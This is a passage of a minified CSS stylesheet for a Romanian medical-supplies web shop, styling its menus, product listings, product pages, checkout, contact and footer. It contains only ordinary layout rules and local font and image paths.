.select2-dropdown{border-color:#5897fb}:root{--e-global-color-primary:#01babc;--e-global-color-secondary:#01c9cb;--e-global-color-text:#222;--e-blobal-color-border:#d9d9d9;--e-blobal-text-link:#0076ce;--text-font-size:15px;--title-font-size:17px;--h1-font-size:1.1875em;--fluid-typography-ratio:0.9}@font-face{font-family:'medplaza';src:url(../font/medplaza.eot?b2ny8m);src:url('../font/medplaza.eot?b2ny8m#iefix') format('embedded-opentype'),url(../font/medplaza.ttf?b2ny8m) format('truetype'),url(../font/medplaza.woff?b2ny8m) format('woff'),url('../font/medplaza.svg?b2ny8m#medplaza') format('svg');font-weight:400;font-style:normal}.med[class^="icon-"],.med[class*=" icon-"]{font-family:'medplaza'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{letter-spacing:0px!important}.icon-adauga-in-cos:before{content:"\e900"}.icon-cautare:before{content:"\e901"}.icon-consumabile-05:before{content:"\e902"}.icon-contul-meu:before{content:"\e903"}.icon-cosul-meu:before{content:"\e904"}.icon-dezinfectanti:before{content:"\e905"}.icon-echipamente:before{content:"\e906"}.icon-instrumentar:before{content:"\e907"}.icon-manusi:before{content:"\e908"}.icon-protectie:before{content:"\e909"}.icon-sterilizare:before{content:"\e90a"}.icon-telefon:before{content:"\e90b"}.topbtn{display:none!important}#authentication #header{width:inherit}.product-tab .tab-content.main-tab-content .cumpl .pay-options-wrapper img{width:auto!important}.product-tab .tab-content.main-tab-content .cumpl .plata img{width:auto!important}.product-tab .tab-content.main-tab-content .cumpl img{width:80%!important;height:auto!important;margin:15px auto}.cartb.btn-product.add-to-cart-btn-disabled:hover{background:#ffffff!important;color:var(--e-global-color-primary)!important;border:1px solid #01c9cb!important;fill:#01c9cb}#ap5-buy-block-container .product-actions #ap5-buy-container .ap5-buy-block.ap5-fixed{position:inherit!important}#_desktop_user_info,#_desktop_cart{margin:0!important}#_desktop_cart .header a{display:flex!important;flex-direction:column;position:relative}body#checkout #delivery textarea,body#checkout #gift_message textarea{border:2px solid grey}#_desktop_user_info .user-info{display:flex!important;flex-direction:column}.cartsvg{border:none!important;background:inherit!important}.search_block_top{border-top-left-radius:5px;border-bottom-left-radius:5px}#search_block_top .form-control{width:120px!important;border-top-left-radius:5px;border-bottom-left-radius:5px}#search_block_top .input-group .button-search{width:50px!important;margin-left:0!important;background:#01babc;border-top-right-radius:5px;border-bottom-right-radius:5px}#search_block_top .input-group .search_query{flex-grow:1}.heading-adrese{display:inline-block}#webizoom{margin-top:0!important}.megamenu{overflow:hidden;display:flex}.megamenu img{height:auto}.wb-menu-vertical li.level-1.parent>a>span:before{font-family:'medplaza';display:inline-block;font-size:22px;position:absolute;left:0;width:25px;vertical-align:middle}.wb-menu-vertical li.level-1.parent>a>span{padding-left:20px}.wb-menu-vertical li.level-1.consumabile-medicale.parent>a>span:before{content:"\e902"}.wb-menu-vertical li.level-1.sterilizare.parent>a>span:before{content:"\e90a"}.wb-menu-vertical li.level-1.dezinfectanti.parent>a>span:before{content:"\e905"}.wb-menu-vertical li.level-1.protectie.parent>a>span:before{content:"\e909"}.wb-menu-vertical li.level-1.manusi.parent>a>span:before{content:"\e908"}.wb-menu-vertical li.level-1.echipamente-medicale.parent>a>span:before{content:"\e906"}.wb-menu-vertical li.level-1.instrumentar-medical.parent>a>span:before{content:"\e907"}.wb-menu-vertical .menu-content{border-top:0 solid;border-bottom:1px solid;border-left:1px solid;border-right:1px solid;border-color:var(--e-blobal-color-border);border-top-left-radius:0px!important;border-top-right-radius:0;position:absolute;transition:all .2s;width:100%;z-index:9999}.submenu-image>ul>li>div>div{display:flex}.submenu-image img{margin-left:auto}.level-1 .wb-sub-menu{background-position:right!important;background-repeat:no-repeat!important;background-size:cover!important}#under-menu{border:none!important;top:0!important}.bgcolor{padding-top:0px!important}.container .slider-banner{margin:0 -1px 0 -15px;padding:0}.text-livrare span{margin-left:16.4em!important}.container_wb_megamenu .title-menu{background-color:#01babc!important;width:77%!important;padding:8px 10px!important;margin:0 7px!important;font-size:inherit!important;border:0}#footer .foot-copy .container-img-iso{display:flex}.footer .block_newsletter{padding:40px 60px}.next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive,.next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive{width:auto!important}#js-checkout-summary .cart-summary-products .media-list .media{display:flex;flex-direction:column}#js-checkout-summary .cart-summary-products .media-list .media .media-left{margin:0;padding:0}#js-checkout-summary .cart-summary-products .media-list .media .media-left .media-object{margin:0 auto}#js-checkout-summary .cart-summary-products .media-list .media .media-body{display:flex;flex-direction:column;width:auto;text-align:center}#content-hook_order_confirmation .card-block .card-title .material-icons{margin-right:15px}.content-hook_order_confirmation .card-block p{color:#000}.block_newsletter .btn-primary{background:var(--e-global-color-primary)!important;color:white!important;border-radius:6px!important;letter-spacing:0!important;text-transform:none!important}.block_newsletter .input-wrapper{font-weight:700}.block_newsletter .mb-1{margin-bottom:0rem!important}.block_newsletter .input-wrapper input{border-radius:6px;font-weight:400}.block_newsletter .psgdpr_consent_message{color:#fff;text-align:center!important}.category-description{margin-top:20px}#header .topmenu{padding:0;background:var(--e-global-color-primary)}.wb-image-block .discount-product{left:225px!important}#module-newmyaccount-socialmedia #content-wrapper .new-my-account-content #date-personale .table tbody tr{display:flex;align-items:center}#index .foot-top .text-xs-left{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0!important}#index .foot-top .text-xs-left h5{text-align:center}#index .foot-top .text-xs-left #block-newsletter-label{margin-top:1px;text-transform:inherit}.wr-menu{position:relative;display:flex!important}#content-wrapper .new-my-account-content #date-personale p .psgdprgetdatabtn17{margin-top:10px}.wr-menu .cate,.wr-menu i{display:flex!important}.wr-menu .fa-caret-down{position:absolute;top:0;right:5px;color:var(--e-global-color-primary)}.ico-menu .bar::after{background-color:var(--e-global-color-primary)!important}.allmenu{color:#fff}.statmenu{margin-left:15px!important;margin-right:14px!important;padding:4.5px 0!important;background-color:#00babc}.foot-social{position:fixed;display:flex;padding-bottom:5px;justify-content:space-around;width:100%;padding-right:100px;bottom:10px}.foot-social img{max-width:60px}.foot-social .phone-footer{background-color:#25d365;border-radius:50%;padding:5px}.foot-social .phone-footer img{filter:invert(100%);max-width:40px;margin:5px}.statmenu li a{color:#fff;letter-spacing:0}.statmenu li a:hover{color:#021d29}#_desktop_top_menu{top:3px!important}.wb-menu-vertical .consumabile-medicale::before{font-family:medplaza;display:block;content:\e902;width:20px;height:20px;background-color:red}.next-prevb .home-heading{padding:10px 0;font-family:'Roboto',sans-serif;text-transform:none;font-size:22px;font-weight:400;margin:0 0 10px 0;color:#000;display:inline-block;border-bottom:0px!important}.next-prevb .home-heading::after{border:0px!important}.next-prevb .products .owl-nav{top:50%!important;left:0!important;display:flex;justify-content:space-between!important}.next-prevb .products .fa{font-size:30px;height:40px;background:#fff;padding:10px 15px;display:flex;justify-content:center;align-items:center;box-shadow:0 0 15px 0 rgba(0,0,0,.07);font-family:"FontAwesome";line-height:40px;width:40px;border-radius:6px}.next-prevb .products .owl-prev::after{content:''!important}.next-prevb .products .owl-item{height:100%;border-radius:6px;padding:0 15px;position:relative;background:#fff;transition:all .25s}.next-prevb .products .owl-carousel.owl-drag .owl-item{border-right:none!important}.next-prevb .products .owl-item .product-miniature:hover{border:2px solid #01babc}.next-prevb .products .owl-item .product-miniature{border:1px solid #dad9d7;border-radius:6px;background:#fff;transition:all .25s}.next-prevb .products .owl-item .product-miniature .thumbnail-container,.newpro .products .owl-item .product-miniature .thumbnail-container{display:flex;flex-wrap:wrap;justify-content:center;height:100%;padding:0 5px}.next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive{width:185px;height:165px}.next-prevb .products .owl-item .wb-product-desc{padding:0 10px 22px 10px!important}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title{white-space:unset;text-align:center}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title>*{flex-basis:100%}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a{color:#222;display:block;overflow:hidden;padding:0 10px;transition-property:all;line-height:1.3em!important}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-price-and-shipping>span{text-transform:capitalize;font-size:18px;display:block}.product-price-and-shipping .regular-price{color:#9f9e9e}.regular-price{font-size:13px!important;color:var(--e-global-color-text)!important}.regular-price span{color:red!important;font-weight:bold!important}.next-prevb .button-container{bottom:auto!important}.next-prevb .button-group .add-cart{position:relative!important;transform:none!important;opacity:inherit!important}.next-prevb .button-group .cartb:hover{background:#01c9cb;transition:opacity 0.25s ease-in-out;color:transparent}.next-prevb .button-group .cartb:hover svg{fill:#fff}.next-prevb .button-group svg{display:inline-block!important;margin-right:6px!important}#owl-fea,#owl-populare{padding:2px 8px}.newpro .home-heading{padding:10px 0;font-family:'Roboto',sans-serif;font-size:22px;font-weight:400;text-transform:none;margin:0 0 10px 0;color:#000;display:inline-block;border-bottom:0px!important}.newpro .home-heading::after{border:0px!important}.newpro .products .owl-nav{top:50%!important;left:0!important;display:flex;justify-content:space-between!important}.newpro .owl-nav{position:absolute;width:100%}.newpro #owl-new .owl-nav .owl-prev,.newpro #owl-new .owl-nav .owl-next{font-size:30px;width:40px;text-align:center;background:none #fff;color:#333;box-shadow:0 0 15px 0 rgba(0,0,0,.07);position:relative}.newpro #owl-new .owl-nav .owl-prev{left:-7px}.newpro #owl-new .owl-nav .owl-next{right:-7px}.newpro .products .owl-item{height:320px!important;border-radius:6px;padding:0 15px;position:relative;background:#fff;transition:all .25s}.newpro .products .owl-item .product-miniature:hover{border:2px solid #01babc}.newpro .products .owl-item .product-miniature{border:1px solid #dad9d7;border-radius:6px;background:#fff;transition:all .25s}.newpro .products .owl-item .wb-image-block .thumbnail .img-responsive{width:185px;height:165px}.newpro .products .owl-item .wb-product-desc{display:flex;height:135px;flex-direction:column;justify-content:space-between}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title{text-align:center}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title>*{flex-basis:100%}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a{color:#222;display:block;font-family:'Roboto',sans-serif;font-weight:400;transition-property:all}.newpro .products .owl-item .product-miniature .wb-product-desc .product-price-and-shipping>span{text-transform:capitalize;font-size:18px}.newpro .button-container{bottom:auto!important}.newpro .button-group .add-cart{position:relative!important;transform:none!important;opacity:inherit!important}.product-quantity #quantity_wanted{padding:10px}.newpro .button-group .pcart{display:none!important}.newpro .button-group .cartb{padding:0!important;width:100px!important;border-radius:5px;fill:#fff}.newpro .button-group .cartb:hover{background:#01c9cb!important;transition:opacity 0.25s ease-in-out;border:none!important;color:transparent}.newpro .button-group svg{display:inline-block!important;width:25px!important;height:25px!important}.newpro,.next-prevb{padding:50px 0}.page-product .newpro,.page-product .next-prevb{padding:0px!important}#contact .info-details .icon{background:url(/themes/medplaza/assets/img/contact-info.png) no-repeat;float:left;height:18px;margin-right:5px;width:19px}#contact .info-details .tel .icon{background-position:-1px -25px}#contact .info-details .fax .icon{background-position:0 -51px}#contact .info-details .email .icon{background-position:0 -77px}.info-details li{padding:3px 0}.label-align{text-align:left}#contact .info .title{font-size:20px}#contact .page-heading{border-bottom:1px solid #d6d4d4;padding:10px 0;font-weight:600!important;font-family:"Open Sans",sans-serif!important;color:#555454!important;letter-spacing:1px}#contact .card{border:none!important}#contact .card-block{padding:0!important}#contact .page-subheading{font-weight:700;color:#00babc;font-size:14px}#contact .info-details{font-family:"Open Sans",Arial,Helvetica,sans-serif!important;color:#333333!important;line-height:1.42857!important;font-size:14px!important;letter-spacing:1px}#contact .info-details li span:nth-child(2){margin-left:5px}#contact .info-details li:nth-child(1){margin-bottom:20px!important}#contact .page-subheading{margin:10px 0}#contact .box p span{display:block}#contact .dent-map{margin-top:1rem}#contact .form-fields{margin-top:2rem}#contact .form-fields .form-group:nth-child(3) select{height:auto!important;max-width:250px}#contact .text-sm-right{text-align:left!important;padding:0!important}#contact .text-sm-right .btn{padding:.50rem 4rem!important;text-transform:uppercase;font-weight:700;letter-spacing:1px}#contact .links h3{font-weight:bold!important;border-bottom:1px solid #e1e1e1}#contact .date ul{font-family:"Open Sans",Arial,Helvetica,sans-serif!important;color:#333333!important;line-height:1.42857!important;font-size:14px!important;letter-spacing:1px}#contact .date ul li{margin-top:5px}#contact .media-body .tel{font-size:24px;font-weight:700}#contact .media-heading{font-size:25px}#contact .media>.pull-left{margin-right:15px}#contact label,#contact .tar{color:#969696}#contact .tar{text-align:right}#contact .date h2{font-size:27px}#manufacturer .products .thumbnail-container .second-img{height:100%!important}#manufacturer #main ul{display:flex;flex-wrap:wrap;justify-content:space-around}#manufacturer #main .brand-img{margin-bottom:25px}#manufacturer #main ul .brand{text-align:center;margin:0 2px;margin-bottom:45px}#manufacturer #main .brand-infos a{font-weight:700;font-size:15px;color:#333}#manufacturer #main .brand-products{display:flex;flex-direction:column}#manufacturer #main h1{padding-bottom:10px;font-size:35px;font-weight:600}#manufacturer #main .brand-products a{flex-shrink:0}#manufacturer #main .brand-products a:nth-child(1){margin-bottom:20px}#manufacturer #main .brand-products a:nth-child(2){flex:none;padding:1%;width:60%;margin:0 auto;color:#fff;background-color:#00babc}#cms #center_column p{line-height:18px}.cms-content ul{margin-left:15px}table td,table th{padding:9px 10px;text-align:left}.text-center{text-align:center}.text-upper{text-transform:uppercase}.cms-content li{line-height:1.3;margin-top:5px}.cms-content h1{font-size:36px}.cms-content h2{font-size:33px}.cms-content h4,.cms-content h5,.cms-content h6,.cms-content p{margin-bottom:12px}.cms-content p{line-height:1.5!important}.company-page{line-height:25px;color:#555454}.company-page h1{font-weight:600;margin-bottom:60px!important}.company-page p{margin-bottom:15px}.company-page .section-title{font-size:30px;line-height:1;margin-bottom:30px}.company-page .bullet{list-style:none;padding-left:0}.company-page .bullet li{padding-left:25px;position:relative}.company-page .bullet li:before{content:url(/img/cms/color-bullet.png);left:5px;position:absolute}.company-page .despre-pdf img{margin:4px 0 17px;max-width:100%;height:auto}.company-page .bullet li:first-child{margin-bottom:15px;list-style:none;padding-left:0}.company-page .bullet li:first-child:before{content:none}.company-page .bullet span{color:#333;font-size:14px}.company-page .box .title{font-size:18px;font-weight:600;margin-bottom:15px}.company-page .box{border:0;min-height:136px}.company-page .misiune,.company-page .viziune{margin:45px 0}.company-page .misiune{background-color:#e8ddcb}.company-page .viziune{background-color:#cdb380}.company-page .valori .box{color:#fff;min-height:203px}.company-page .orientare{background-color:#cdb380}.company-page .profesionalism{background-color:#036564}.company-page .echipa{background-color:#033649}.company-page .inovatie{background-color:#031634}.box{background:#fff;border:1px solid #d6d4d4;padding:14px 18px 13px;margin:0 0 30px 0;line-height:23px}.box p{margin-bottom:0}b,strong{font-weight:700}.home-heading::after,.co-heading::after{border-bottom:0px!important}hr{border:0px!important}.page-header .co-heading{color:var(--e-global-color-text);font-size:26px;text-align:center}.cariere-page,.garantie,.sugestii-reclamatii,.termeni-conditii,.page-cms-11,.returnare-produse,.page-cms-13,.page-cms-16,.livrare,.page-cms-17{color:#555454}.center{text-align:center}.cariere-page h1{margin-bottom:55px!important}.cariere-page .media-left.img{background-color:#00babc;height:96px;line-height:88px;margin-right:30px;text-align:center;width:96px}.cariere-page .media-left.img img{vertical-align:middle}.cariere-page .media-heading{color:#00babc;display:inline-block;*display:inline;*zoom:1;font-size:27px;font-weight:700}.media-body .wrap{display:inline-block;*display:inline;*zoom:1;line-height:normal;vertical-align:middle}.cariere-page .media-section ul{line-height:1.5;margin-bottom:30px;padding-left:15px}.cariere-page .media-body .title{font-size:18px;font-weight:700;margin-bottom:15px}.cariere-page .cerinte div{color:#00babc;font-size:14px}.cariere-page .available-job{margin-bottom:70px;padding-bottom:15px}.cariere-page .available-job .media-section{height:250px;overflow:hidden}.cariere-page .available-job .full-height{height:auto}.cariere-page .available-job .read-more{color:#00babc;font-size:18px;font-weight:600;margin-top:15px}.cariere-page .available-job .read-more .inner{cursor:pointer;display:inline-block;*display:inline;*zoom:1;position:relative}.cariere-page .available-job .read-more .inner:after{bottom:0;content:url(/img/cms/more-down.png);height:6px;left:50%;margin-left:-4.5px;position:absolute;width:9px}.tooltip{position:absolute;background:#fff;border:1px solid #ccc;color:#333;font-size:14px;font-weight:400;padding:15px;z-index:9999}.media-left.img{border-radius:50%;overflow:hidden}#cms .cariere-page img,#cms .garantie img{margin:4px 0 17px;max-width:100%;height:auto}.media-left{float:left}.cms-content .flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cariere-page ul,.termeni-conditii ul,.cms-id-64 #content ul,.page-cms-63 ul,.cms-content.date-cookies ul{list-style-type:disc;padding-left:15px}.date-cookies ul,.date-cookies strong{color:#7a7a7a}.cum-cumpar{color:#555454}.cms-content .pas{margin-top:30px}.cms-content .pas h3{padding-bottom:40px!important}#cms .cum-cumpar img{margin:4px 0 17px;max-width:100%;height:auto}.flex-center{-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.pay-options-wrapper .pay-options{display:flex;flex-direction:column;align-items:center;justify-content:center}.cumpl .pay-options{color:#fff;font-size:17px;padding:1rem 3rem;flex-basis:32%}.pay-options-wrapper .pay-options.card,.cumpl .plata-card{background-color:#036564}.pay-options.card p{color:#fff}.cumpl .numerar{background-color:#033649}.cumpl .transfer{background-color:#031634}.cumpl .plata{border-top:1px solid #f0f0f0;margin-top:4rem;border-right:1px solid #f0f0f0;border-left:1px solid #f0f0f0;border-bottom:3px solid #f0f0f0;padding-left:2rem;padding-right:2rem;margin-left:0;margin-right:0}.cumpl .plata img{margin-top:3rem!important}.cumpl .plata p:first-child{font-size:19px}.cumpl .pay-title{color:#00babc;padding-bottom:10px;font-size:22px;padding-top:20px}.cumpl .online-sub{padding-top:1rem;padding-bottom:1rem}.cumpl{font-size:16px;line-height:1.4}.cumpl p{padding-bottom:1rem}.cumpl .alpha-subtitle{color:#00babc;font-weight:700}.plata-card p,.numerar p,.transfer p{color:#fff}#cms .cumpl h1{margin-bottom:25px}.feedback_page{background:url(/themes/medplaza/assets/img/feedback-bg.jpg) left bottom no-repeat}.feedback_page{color:#555454}.feedback_page .logo{display:inline-block;*display:inline;*zoom:1}.feedback_page-inner{background:#fff;background:rgba(244,244,244,.7);border:2px solid #f1f1f1;box-shadow:0 0 32px 7px rgba(0,0,0,.2);margin:30px auto 0;max-width:800px;padding:75px 30px}.feedback_page .feedback-title{font-size:31px}#cms .feedback_page p{font-size:16px;font-weight:300;line-height:2!important}.feedback_page .feedback-button{background:rgb(64,165,208);border:0;color:#fff;display:inline-block;*display:inline;*zoom:1;font-size:12px;font-weight:500;letter-spacing:2px;margin-top:25px;padding:10px 30px;text-transform:uppercase}.feedback_page .feedback-button:hover{text-decoration:none}.cms-content.livrare .metoda{border:1px solid #f0f0f0}.cms-content.livrare img{width:45%;height:100%;float:right;margin:10px 0 10px 25px}.cms-content.livrare p img{width:auto;float:none;margin:0}.cms-content.livrare .metoda .content{padding:20px}.cms-content.livrare .metoda img{margin-bottom:0!important;margin-top:0!important}.cms-content.livrare .metoda .img{max-width:none;width:100%}.cms-content.garantie img{margin-bottom:0px!important}.conditii-garantie{margin-bottom:30px;margin-top:40px}.conditii-garantie.flex{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.conditii-garantie .conditie{position:relative}.conditii-garantie .factura{background-color:#036564}.conditii-garantie .descriere{background-color:#033649}.conditii-garantie .contact{background-color:#031634}.conditii-garantie .checkmark{left:50%;position:absolute;top:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#_desktop_user_info{display:block;float:right}#_desktop_user_info .user-info:hover .cartsvg,#_desktop_cart .blockcart:hover .cartsvg{fill:#00babc}#_desktop_user_info .user-info .nav-link.userdes .userdess,#_desktop_cart .blockcart .nav-link.userdes .userdess{transition:0.3s ease;font-size:12px;margin-top:-2px}#_desktop_user_info .user-info:hover .nav-link.userdes .userdess,#_desktop_cart .blockcart:hover .nav-link.userdes .userdess{color:#00babc}#_desktop_user_info .user-info{text-align:center}.wb-blockcart.cart-preview.show-wb-loading{width:40px}#_desktop_user_info,#_desktop_cart{float:right;margin:2px 0;display:block}div#_desktop_user_info{display:contents}#_desktop_user_info .cartsvg,#_desktop_cart .cartsvg{padding:0;min-height:36px;display:block}.header_call_mobile .media-body:before{content:"\e90b";font-family:'medplaza';display:inline-block;font-size:31px;position:absolute;left:0;width:25px;vertical-align:middle}.header_call_mobile .media-body{position:relative;width:280px;padding-left:20px;margin-top:7px}.blockcart .cartsvg{margin-right:0}#sp-btn-search{width:auto}.header_call_mobile .media-body{display:flex;justify-content:center;flex-direction:column;max-width:100%;text-align:left}.header_call_mobile a,.header_call_mobile .media-body .media-title{padding-left:20px}.sitemap .page-subheading{color:#00babc;font-weight:700;padding:0 0 15px;margin-bottom:12px;margin-top:0;border-bottom:1px solid #d6d4d4}#sitemap .sitemap_block li a:before{content:"\f105";display:inline-block;font-family:"FontAwesome";padding-right:10px}#sitemap .sitemap_block li a:hover,#sitemap .categTree li a:hover{font-weight:700;color:#ababab}#sitemap #category-page-2{padding:5px 0 0 27px}#sitemap .categTree #category-page-2:before{content:"\f015";display:inline-block;font-family:"FontAwesome";font-size:20px;color:#333}#sitemap .categTree ul.nested li{margin:0 0 0 21px;padding:5px 0 0 33px;border-left:1px solid #d6d4d4;background:url(/themes/medplaza/assets/img/sitemap-horizontal.png) no-repeat left 15px transparent}#sitemap .sitemap ul{margin-top:0}#sitemap .categTree ul.nested li:last-child{border:medium none;background:url(/themes/medplaza/assets/img/sitemap-last.png) no-repeat 0 -9px transparent}#category-description img{width:100%}.whatsapp{display:inline-block;max-width:30px}.whatsapp img{width:100%}.js-address-form form .h4{float:none!important}.btn-adauga-adresa{margin:5px 0;float:left;padding:5px 10px;color:#fff;background-color:#01babc;border-radius:4px}.btn-adauga-adresa:hover{color:#fff;background-color:#222}#products .thumbnail-container .product-title{overflow:visible;white-space:normal}#products .wb-product-grid{display:flex;flex-wrap:wrap}.products #owl-new .product-price-and-shipping,.next-prevb .products .owl-item .product-price-and-shipping,.products.wb-product-grid .product-price-and-shipping{min-height:40px;justify-content:center}.products #owl-new .thumbnail-container .product-title,.products #owl-fea .product-title{text-overflow:initial;overflow:visible;white-space:initial}#header .header-nav{background-color:#fff}#search_widget.search-open #search_block_top{position:relative;transition:position 0s!important}.search-overlay{top:0;left:0;right:0;position:fixed;bottom:0;opacity:0;z-index:3;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s;background-color:rgba(0,0,0,.5);overflow-y:hidden}#search_widget.search-open .search-overlay{opacity:1;visibility:visible;z-index:890}#search_category{display:none}.pagination .page-list .current a{background-color:#01babc}#product .product-reference-block{display:flex;right:0;position:absolute;margin-right:10px}.product-reference-block .product-reference span{color:#7a7a7a}.product-reference-block .product-reference #copy-code{cursor:pointer}.product-reference-block .product-reference span>img{max-height:20px;margin-left:10px}.product-reference-block .product-manufacturer a{color:#01babc;font-weight:700}#product .images-container{margin:auto}#product .product-reference-block .product-manufacturer{padding-right:20px}#product .product-add-to-cart .add{fill:#fff}.product-actions .add-to-cart{height:inherit;font-size:20px;border-radius:5px;background-color:var(--e-global-color-primary)}.product-actions .add-to-cart:hover{background-color:var(--e-global-color-secondary);-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.product-tab .nav-item a{font-size:var(--text-font-size);color:#fff!important}#product-tab-section{padding:0 12px 0 12px}.product-tab .nav-item a.active{border:1px solid white!important;border-radius:4px;font-size:var(--text-font-size);color:#fff!important}.product-tab .nav-item a:hover active{background-color:#fff;margin-top:24px;margin-bottom:24px;border-radius:4px;font-size:15px;color:#0076ce}.product-tab .nav-item a{border:1px solid;border-color:var(--e-global-color-primary)!important}.nav-item{margin:10px 0;border:1px solid;border-color:var(--e-global-color-primary)!important}.product-tab .tab-pane{padding:40px 60px!important;border-top:0 solid #d9d9d9;border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9;border-left:1px solid #d9d9d9;border-radius:0 0 5px 5px;box-shadow:0 9px 29px 0 rgba(0,0,0,.04)}.thumb.js-thumb.selected{border:1px solid!important;border-color:var(--e-global-color-primary)!important}.product-images .thumb{max-width:75px!important}.product-support-section-mt{margin-top:60px}.product-support-section img{width:24px}.product-support-section div{display:flex;align-items:left;padding:10px 0}#product #quantity_wanted{border-radius:5px}.modalitate-plata div,.suport-clienti .tel a,.livrare-support div{margin-left:10px}.tel a{font-weight:600}.modalitate-plata div a,.livrare-support div a{color:var(--e-blobal-text-link);margin-left:7px;text-decoration:underline}#product .product-manufacturer-image{max-width:100px}.product-flags .product-flag.new{background-color:#ff4c4cd4!important}#customers-signin-img{background-image:url(/themes/medplaza/assets/img/contul-meu.svg);background-repeat:no-repeat}#ps-shoppingcart-img{background-image:url(/themes/medplaza/assets/img/cos.svg);background-repeat:no-repeat}#_mobile_user_info{z-index:99999!important}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:flex!important;justify-content:end!important;width:10px!important;float:right!important}.wb-menu-vertical .icon-drop-mobile{position:inherit!important}.imgbanner{background:#fff;margin:0;padding:27px 10px 10px 10px;border-radius:6px}.sub-img-banner img{margin-bottom:10px}.sub-img-banner .item-description p{color:#222}.wb-menu-vertical li.level-1.parent>a::before{padding-right:10px;display:flex!important;flex-direction:row-reverse!important;float:right!important;position:inherit!important}.wb-menu-vertical li.level-1.parent:hover>a::before{transform:rotate(-90deg);padding-left:10px!important}.header-top{position:fixed;z-index:1039;width:100%;top:0px!important;padding:15px 0 10px 0!important;background-color:#fff!important}.header-top.sticky-header{border-bottom:1px solid #01b9bc}.blockcart .nav-link.userdes{border-radius:30px!important;text-align:center;width:100%}#searchbox{border:1px solid!important;border-radius:6px;border-color:var(--e-blobal-color-border)!important;display:flex}#search_query_top{border:0px!important}.current-price br{display:none}.product-line-info .price{font-size:14px!important;color:var(--e-global-color-text)!important;font-weight:normal!important}.product-line-info{font-weight:600;line-height:1.4}.current-price .price:first-child{margin-right:8px}.current-price .price:last-child{color:#828282!important}.product-line-grid-right .product-price{line-height:24px}.product-line-info.product-price.h5{margin-top:-7px}.cart-summary-line.cart-total{font-size:24px;font-weight:600}.cart-summary .btn.btn-primary,#checkout-payment-step .btn{font-size:18px!important;padding:.78rem 2rem!important;font-weight:500}body#checkout section.checkout-step.-current .content{background-color:#fff;margin:.4rem;padding:1em 1em;border-radius:5px}body#checkout section.checkout-step{background-color:#e5f8f8;border:1px solid #e5f8f8;margin-bottom:26px;padding:14px 10px}.form-control{border:1px solid #b4b4b4;padding:.72rem 1rem}.statmenu li{margin:6px 0 6px 70px!important}#pt_vegamenu{background-color:white!important;border-top-left-radius:6px!important;border-top-right-radius:6px!important;margin-top:2px!important;margin-left:4px!important}.wr-menu .cate{text-transform:none;top:0;font-weight:500;font-size:var(--text-font-size);color:var(--e-global-color-text)!important;letter-spacing:0}.ico-menu .bar{height:2px;background-color:var(--e-global-color-text)!important;margin-top:2px}#index .container_wb_megamenu .title-menu{width:77%!important;margin-left:4px!important}.wb-menu-vertical ul.menu-content{padding:0px!important}.menu-content .level-1:hover{border-left:3px solid;border-bottom:1px solid #f2f2f2!important;transition:border-width 0.2s linear;border-color:var(--e-global-color-primary)}.menu-content a>span::before{margin-left:11px}.wb-menu-vertical li.level-1>a span,.view_more span{margin:0 23px!important}#carousel{display:none!important}.product-tab .nav-tabs{position:sticky;top:87px;background:var(--e-global-color-primary);border-bottom:1px solid #01b9bc;z-index:5}.propage h1{font-size:24px!important;letter-spacing:0px!important;line-height:1.3}.page-product #content-wrapper #main{width:1300px;margin:auto}.page-product .col-lg-7.col-md-6.col-sm-6.col-xs-12.propage{padding:0 0 0 7em}.propage hr{padding:0px!important;display:none}.product-reference,.product-reference label{font-size:13px!important;color:#888!important}.product-information{font-size:var(--text-font-size)}.product-support-section div{padding:4px 0}.modalitate-plata div,.suport-clienti .tel,.livrare-support div{margin-left:14px}.product-support-section.product-support-section-mt i.fa.fa-info-circle{font-size:28px;margin-right:10px}.info-eticheta{align-items:center}.product-images>li.thumb-container{background-color:#fff}#product .tab-content p{font-weight:500!important;font-size:var(--text-font-size)!important;color:var(--e-global-color-text);margin-top:15px;margin-bottom:6px;line-height:24px}.product-tab .nav-tabs{position:sticky!important;top:80px!important;background:var(--e-global-color-primary);border-bottom:1px solid #01b9bc;z-index:5}.breadcrumb a{color:var(--e-blobal-text-link);font-size:13px;letter-spacing:0}.breadcrumb a:hover{text-decoration:underline;color:var(--e-blobal-text-link)}.product-discount{margin-bottom:1em!important}.discount.discount-amount{font-size:.8125rem;color:#b51515}#product .regular-price{color:var(--e-global-color-primary)!important;font-size:16px!important;font-weight:600!important;margin-bottom:-2px!important}#add-to-cart-or-refresh{height:100%;display:inline-block}#product-availability{font-size:13px!important}.propage .subscribe_form_content{display:block;margin-top:-230px}#wrapper .breadcrumb ol{margin-bottom:20px;border:none;padding:10px 0}.block_newsletter{background-color:transparent!important}.foot-top{background-color:#d8f2f1!important}.block_newsletter .news-left p{font-size:18px!important;text-transform:none;font-weight:600;color:var(--e-global-color-text)!important}#block-newsletter-label{color:var(--e-global-color-text)!important}.foot-copy{padding:20px 0 40px 0!important;margin:0px!important}.foot-top .container{width:100%}.footer-container{margin-top:0px!important;padding-top:60px;padding-bottom:60px;border-top:1px solid;border-color:var(--e-blobal-color-border)}.footer-container .copyright-iso{font-size:14px;font-family:"Roboto","Helvetica","Poppins, Helvetica, 